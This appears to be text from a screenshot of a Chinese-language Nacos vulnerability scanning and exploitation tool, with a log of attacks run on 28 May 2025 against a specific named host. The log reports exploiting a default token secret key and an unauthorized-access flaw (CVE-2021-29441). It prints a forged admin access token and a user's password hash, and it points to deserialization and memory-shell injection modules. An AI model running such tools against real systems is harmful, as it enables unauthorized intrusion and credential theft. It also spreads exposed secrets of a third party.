 目标： http://es.dkwgps.com:38848/nacos 漏洞： ALL 漏洞检测 漏洞描述 清空面板
检测日志 漏洞说明 批量检测 弱口令爆破 权限绕过漏洞利用 SQL注入利用 内存马注入 Yaml反序列化
Nacos路径 ： http://es.dkwgps.com:38848/nacos 版本号： 2.0.4 如果Nacos的路径不是常见的路径，在目标中指定Nacos路径即可进行漏洞扫描及其利用
2025-05-28 09:58:30 :
开始检测所有漏洞!!!
2025-05-28 09:58:30 : [-] 不存在Nacos控制台默认口令漏洞(nacos,nacos)
2025-05-28 09:58:30 : [+] 存在Nacos token.secret.key默认配置(QVD-2023-6271)
{"accessToken":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6OTk5OTk5OTk5OX0.00LxfkpzYpdVeojTfqMhtpPvNidpNcDoLU90MnHzA8Q","tokenTtl":18000,"globalAdmin":true,"username":"
nacos"}
2025-05-28 09:58:30 : [!] 需要人工确认Nacos-client Yaml反序列化漏洞
请使用Yaml反序列化模块进行验证及其利用
2025-05-28 09:58:30 : [-] 不存在Nacos Derby SQL注入漏洞 (CNVD-2020-67618)
2025-05-28 09:58:31 : [+] 存在Nacos未授权访问漏洞（CVE-2021-29441）
{"totalCount":1,"pageNumber":1,"pagesAvailable":1,"pageItems":[{"username":"nacos","password":"$2a$10$oxI5IX51mQ6fIp4GmEFwn.FKhXrhwPoE6DNY7jcgeIVpwjMxUvZ9m"}]}
2025-05-28 09:58:31 : [!] 需要人工确认Nacos Jraft Hessian反序列化漏洞
暂未实现poc检测,请使用内存马注入模块进行验证